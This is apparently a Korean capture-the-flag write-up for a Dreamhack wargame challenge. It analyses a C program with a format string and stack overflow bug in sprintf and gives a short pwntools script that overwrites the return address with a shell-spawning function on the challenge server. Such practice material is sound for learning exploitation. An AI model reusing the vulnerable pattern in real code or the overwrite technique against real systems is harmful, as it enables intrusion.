
https://dreamhack.io/wargame/challenges/5
1. 코드 분석
#include <stdio.h>
#include <stdlib.h>
#include <signal.h>
#include <unistd.h>
void alarm_handler() {
puts("TIME OUT");
exit(-1);
}
void initialize() {
setvbuf(stdin, NULL, _IONBF, 0);
setvbuf(stdout, NULL, _IONBF, 0);
signal(SIGALRM, alarm_handler);
alarm(30);
}
void get_shell() {
system("/bin/sh");
}
int main(int argc, char *argv[]) {
char *heap_buf = (char *)malloc(0x80);
char stack_buf[0x90] = {};
initialize();
read(0, heap_buf, 0x80);
sprintf(stack_buf, heap_buf);
printf("ECHO : %s\n", stack_buf);
return 0;
}0x80만큼 heap_buf에 할당 후, 입력받는다.
heap_buf에 있는 내용을 stack_buf에 출력한다.
이때 sprintf는 fsb가 발생하며, 동시에 snprintf 처럼 사이즈를 정한 것이 아니기 때문에 Bof가 발생한다.
이를 이용해서 ret부분까지 % 어쩌구 저쩌구로 채우고, ret에 get_shell 주소를 입력하면 되지 않을까 싶다.
2. 문제 풀이
인프런에서 배운 실습을 통해서 코드를 짰다.

gdb로 들어가 get_shell의 주소를 알아낸다.

stack_buf의 주소가 ebp-0x98인 것을 알 수 있으며, stack_buf가 ebp와 152바이트 떨어져있다는 것을 의미한다.
스택 구조는 stack_buf + SFP(4byte) + RET(4byte) 로 이루어져있다.
그러므로 152 + 4를 하여 RET 부분에 get_shell() 함수 주소를 넣어준다.


스택 구조 계산을 위해 확인해본 것

from pwn import *

p = remote("host3.dreamhack.games", 15690)
get_shell = 0x8048669
payload = b'%156c'
payload += p64(get_shell)
p.sendline(payload)
p.interactive()